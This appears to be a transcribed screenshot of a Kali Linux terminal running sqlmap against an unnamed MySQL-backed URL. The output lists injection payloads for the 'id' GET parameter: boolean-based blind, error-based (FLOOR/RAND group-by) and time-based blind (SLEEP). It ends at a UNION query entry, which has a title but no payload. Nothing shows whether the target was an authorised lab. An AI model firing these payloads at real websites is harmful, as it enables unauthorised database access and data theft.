 root@kali: ~
File Edit View Search Terminal Help
[05:48:40] [INFO] resuming back-end DBMS 'mysql'
[05:48:40] [INFO] testing connection to the target URL
[05:48:40] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2 AND 8844=8844
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: id=2 AND (SELECT 7503 FROM(SELECT COUNT(*),CONCAT(0x71627a7671,(SEL
ECT (ELT(7503=7503,1))),0x717a787071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.
CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=2 AND (SELECT * FROM (SELECT(SLEEP(5)))dwWP)
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns